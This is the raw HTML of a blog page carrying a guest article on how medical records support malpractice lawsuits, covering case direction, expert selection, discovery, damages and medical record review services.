.td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fwhy-are-medical-records-important-in-medical-malpractice-cases%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg&description=Why+Are+Medical+Records+Important+In+Medical+Malpractice+cases%3F++%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&title=Why+Are+Medical+Records+Important+In+Medical+Malpractice+cases%3F++%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&title=Why+Are+Medical+Records+Important+In+Medical+Malpractice+cases%3F++%C2%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&name=Why Are Medical Records Important In Medical Malpractice cases?   " title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg 960w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice-300x200.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice-768x512.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice-600x400.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="Medical Malpractice" title="Medical Malpractice"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p><span style="font-weight: 400;">While identifying your rights as a patient and having access to your medical records can support you in ensuring their validity, effectively managing your treatment options, and encouraging you to make well-informed healthcare decisions. Another reason sufferers may choose to obtain copies of their medical records is that they intend to file a medical malpractice lawsuit.</span></p>
<p><span style="font-weight: 400;">While medical malpractice can take various forms, from pharmaceutical errors and misdiagnoses to anaesthetic mishaps and surgical blunders, it essentially implies that a <a href="https://lifetrixcorner.com/category/health/">health</a> care practitioner failed to satisfy their &#8220;duty of care&#8221; when treating a patient, causing needless injury.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Importance_of_Medical_Records_in_Medical_Malpractice_case" >Importance of Medical Records in Medical Malpractice case</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_direction_in_the_case" >The direction in the case-</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Experts_and_resources" >Experts and resources.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Discovery" >Discovery</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Damages" >Damages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Future_Damages" >Future Damages</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-7" href="#Medical_record_review_services_include_the_following" >Medical record review services include the following:</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Author_bio" >Author bio</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Importance_of_Medical_Records_in_Medical_Malpractice_case"></span><b>Importance of Medical Records in Medical Malpractice case</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">While malpractice may appear to be a simple concept (i.e., victims should be reimbursed for carelessness, inferior care, and medical blunders), malpractice lawsuits are known for being exceedingly complicated, time-consuming, and high-stakes situations. In reality, many personal injury attorneys do not undertake malpractice cases, typically because they need vast and special knowledge, as well as a significant amount of labour. They may also be expensive and resource-intensive, especially when it comes to deciphering complicated information and fighting against organizations and insurance providers that would like to pay as little as possible.</span></p>
<p><span style="font-weight: 400;">In such challenging circumstances, every piece of evidence – especially medical records – is crucial. Here are a few examples of how records might be useful in malpractice claims.</span></p>
<h3><span class="ez-toc-section" id="The_direction_in_the_case"></span><b>The direction in the case-</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Although a patient may be able to explain how they were injured or exhibit the scars or long-term consequences as proof, medical records are more concrete sources of information for assessing what happened if medical providers failed to perform their legal responsibility, and how. A detailed analysis of data relating to the incident in issue can give guidance in the case and assist <a href="https://www.galliandefensefirm.com/health-care-fraud" target="_blank" rel="noopener"><strong>medical fraud lawyer</strong></a> in identifying the basis upon which claims will be developed.</span></p>
<p><span style="font-weight: 400;">Did hands-on treatments cause the harm, or might it have been caused by unregulated carelessness that persisted over time (i.e. testing mistakes and failure to detect a condition)? Answering these questions with the assistance of medical records will provide an overview into how a doctor went wrong, such as operating on the incorrect body part, as well as whether providers were unable to do what was required or essential when providing care, such as failing to make a diagnosis, treat, or react to a treatment request. Identifying these underlying concerns helps our lawyers concentrate on what they need to focus on and what kind of supporting materials and material would be needed to show malpractice.</span></p>
<h3><span class="ez-toc-section" id="Experts_and_resources"></span><b>Experts and resources.</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Medical malpractice cases include very complicated principles, so they frequently necessitate the input of specialists who can comment on the elements of a case. By studying records, lawyers can properly determine which kind of professionals and resources (for example, an orthopaedic expert or an anesthesiologist) may be required for insight on the facts of a case and offer testimony at trial if necessary.</span></p>
<p><span style="font-weight: 400;">Working with the correct specialist who understands the issues at hand is crucial to establishing how a doctor or other healthcare professional who failed to act as a reasonably skilled practitioner would fall under the same or comparable circumstances – the usual standard for demonstrating malpractice.</span></p>
<h3><span class="ez-toc-section" id="Discovery"></span><b>Discovery</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Accessing medical records can give additional insight that assists lawyers in identifying and acquiring any other information that may be required. During the discovery phase, lawyers can rely on the information found in a patient&#8217;s records to request extra details from defendants or evaluate who might need to be asked questions under oath throughout a deposition.</span></p>
<h3><span class="ez-toc-section" id="Damages"></span><b>Damages</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Extensive records can demonstrate not just a professional&#8217;s failure to exhibit reasonable care but also the consequent damages. Examining documents can assist attorneys in calculating economic damages related to an underlying injury, such as the necessity for additional treatments and treatment. The extent of care necessary and diagnoses and potential treatments can also help give evidence to justify non-economic losses such as pain and suffering.</span></p>
<h3><span class="ez-toc-section" id="Future_Damages"></span><b>Future Damages</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">When negligence causes serious, long-term, and permanent medical concerns, such as physical or mental disability, victims may have a variety of demands that extend beyond the completion of their case, if not for the remainder of their lives. This might encompass everything from future operations or treatment to equipment, frequent monitoring, supportive care or therapy, accommodations for impairments or special needs, and more. Severe impairments may also make it impossible for victims to work and earn money or to do the same sort of employment they performed before their injuries.</span></p>
<p><span style="font-weight: 400;">Having records of assessments and prognoses can assist in proving a victim&#8217;s need for future damages and provide proof for things like estimated future bills and lost potential earnings.</span></p>
<p><span style="font-weight: 400;">Medical records that are not organized chronologically might cause misunderstanding. When electronic records are structured in a systematic manner, the reviewer may swiftly and simply evaluate the papers. Professional review firms offer </span><a href="https://medicalbillinganalysts.com/" target="_blank" rel="noopener"><span style="font-weight: 400;">medical record review</span></a><span style="font-weight: 400;"> services that summarise these records into brief, easily accessible reports that are organized chronologically.</span></p>
<p><span style="font-weight: 400;">The process of reviewing records frequently begins with emergency department (ED) notes or notes from EMS. A review of various medical data, including physician visits, doctor&#8217;s visits, admissions reports, discharge report, operation summary, lab tests, and more, will be necessary.</span></p>
<h4><span class="ez-toc-section" id="Medical_record_review_services_include_the_following"></span><b>Medical record review services include the following:</b><span class="ez-toc-section-end"></span></h4>
<p><b>Organizing, analyzing, and sorting medical records</b></p>
<p><span style="font-weight: 400;">To arrange records, even very complicated records from diverse specializations may be classified, and physician notes or claimant interviews may be recorded.</span></p>
<p><b>Developing a precise medical chronology/timeline.</b></p>
<p><span style="font-weight: 400;">A precise picture of the chronology of  events will be provided by an accurate chronology of medical interactions from the moment of injury to the time of discharge.</span></p>
<p><span style="font-weight: 400;">Creating incident summaries for cases.</span></p>
<p><span style="font-weight: 400;">Medical case summaries will include a detailed explanation of the nature of the injury/condition, ER services, hospitalization details, diagnosis, tests, treatments, and other critical details.</span></p>
<p><b>Identifying and classifying medical records that are missing.</b></p>
<p><span style="font-weight: 400;">Missing information or documents must be recognized and classified as physician progress notes, operation records, and so on.</span><span style="font-weight: 400;"> </span></p>
<h2><span class="ez-toc-section" id="Author_bio"></span><b>Author bio</b><span class="ez-toc-section-end"></span></h2>
<p><b>Joanna Hawkins</b></p>
<p><span style="font-weight: 400;">Joanna Hawkins serves Medical Billing Analysts, Inc. as a content writer. Professional with the highest level of integrity who is very adaptable, resourceful, and results-driven.</span></p>
<p><span style="font-weight: 400;">She is knowledgeable and experienced in the Rules of Civil Procedure and the Federal Rules of Civil Procedure, United States Code. She assists law firms with their research and writing needs by creating pleadings, motions, discoveries, and appellate briefs for all phases of litigation and administrative matters.</span></p>
<p><span style="font-weight: 400;">Extensive expertise helping businesses in representing their interests and achieving their objectives in both good and bad times.</span></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fwhy-are-medical-records-important-in-medical-malpractice-cases%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg&description=Why+Are+Medical+Records+Important+In+Medical+Malpractice+cases%3F++%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&title=Why+Are+Medical+Records+Important+In+Medical+Malpractice+cases%3F++%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&title=Why+Are+Medical+Records+Important+In+Medical+Malpractice+cases%3F++%C2%A0" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/&name=Why Are Medical Records Important In Medical Malpractice cases?   " title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/how-to-teach-your-children-to-brush-floss/">How to Teach Your Children to Brush &#038; Floss?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/things-to-keep-in-mind-when-creating-an-effective-brochure-design/">Things To Keep In Mind When Creating An Effective Brochure Design</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2021-05-29T16:06:39+05:30"><meta itemprop="dateModified" content="2022-04-19T13:07:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/why-are-medical-records-important-in-medical-malpractice-cases/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Why Are Medical Records Important In Medical Malpractice cases?   "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2021/05/Medical-Malpractice.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
